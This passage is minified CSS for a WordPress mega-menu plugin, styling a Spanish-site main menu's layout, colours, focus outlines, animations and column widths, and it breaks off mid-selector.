span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#fff;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-menu-principal-esp:before,#mega-menu-wrap-menu-principal-esp:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp ul.mega-sub-menu:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp ul.mega-sub-menu:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-row:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-row:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-column:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-column:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link:after,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp span.mega-menu-badge:before,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp span.mega-menu-badge:after{display:none}#mega-menu-wrap-menu-principal-esp{border-radius:0}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp{background:#6f1dda}}#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation #mega-menu-menu-principal-esp a:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation #mega-menu-menu-principal-esp span:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation #mega-menu-menu-principal-esp input:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation #mega-menu-menu-principal-esp li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation #mega-menu-menu-principal-esp form.mega-search-open:has(input[type=text]:focus) {outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;background:#6f1dda}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp{text-align:left;padding:0 0 0 0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:normal}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp p{margin-bottom:10px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp input,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp img{max-width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in , visibility 200ms ease-in}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in , transform 200ms ease-in , visibility 200ms ease-in}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in , visibility 200ms ease-in}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-item-align-float-left{float:left}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:focus{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#00a2e0;background:#6f1dda}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#00a2e0;background:#6f1dda}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#fff;text-transform:none;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:normal;outline:none}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp 